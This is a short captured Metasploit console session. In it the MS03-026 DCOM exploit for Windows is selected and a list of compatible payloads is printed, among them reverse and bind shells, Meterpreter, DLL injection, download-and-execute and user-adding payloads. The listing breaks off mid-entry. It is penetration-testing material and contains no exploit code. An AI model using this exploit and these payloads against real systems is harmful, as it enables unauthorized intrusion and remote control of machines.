 =[ metasploit v3.4.2-dev [core:3.4 api:1.0]
+ -- --=[ 590 exploits - 302 auxiliary
+ -- --=[ 224 payloads - 27 encoders - 8 nops
=[ svn r10398 updated today (2010.09.20)
msf > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) > show payloads
Compatible Payloads
===================
Name Rank Description
---- ---- -----------
generic/debug_trap normal Generic x86 Debug Trap
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
generic/tight_loop normal Generic x86 Tight Loop
windows/adduser normal Windows Execute net user /ADD
windows/dllinject/bind_ipv6_tcp normal Reflective Dll Injection, Bind TCP Stager (IPv6)
windows/dllinject/bind_nonx_tcp normal Reflective Dll Injection, Bind TCP Stager (No NX o
r Win7)
windows/dllinject/bind_tcp normal Reflective Dll Injection, Bind TCP Stager
windows/dllinject/reverse_http normal Reflective Dll Injection, PassiveX Reverse HTTP Tu
nneling Stager
windows/dllinject/reverse_ipv6_tcp normal Reflective Dll Injection, Reverse TCP Stager (IPv6
)
windows/dllinject/reverse_nonx_tcp normal Reflective Dll Injection, Reverse TCP Stager (No N
X or Win7)
windows/dllinject/reverse_ord_tcp normal Reflective Dll Injection, Reverse Ordinal TCP Stag
er (No NX or Win7)
windows/dllinject/reverse_tcp_allports normal Reflective Dll Injection, Reverse All-Port TCP Sta
ger
windows/dllinject/reverse_tcp_dns normal Reflective Dll Injection, Reverse TCP Stager (DNS)
windows/download_exec normal Windows Executable Download and Execute
windows/exec normal Windows Execute Command
windows/meterpreter/bind_ipv6_tcp normal Windows Meterpreter (Reflective Injection), Bind T
CP Stager (IPv6)
windows/meterpreter/bind_nonx_tcp normal Windows Meterpreter (Reflective Injection), Bind T
CP Stager (No NX or Win7)
windows/meterpreter/bind_tcp normal Windows Meterpreter (Reflective Injection), Bind T
CP Stager
windows/meterpreter/reverse_http normal Windows Meterpreter (Reflective Injection), Passiv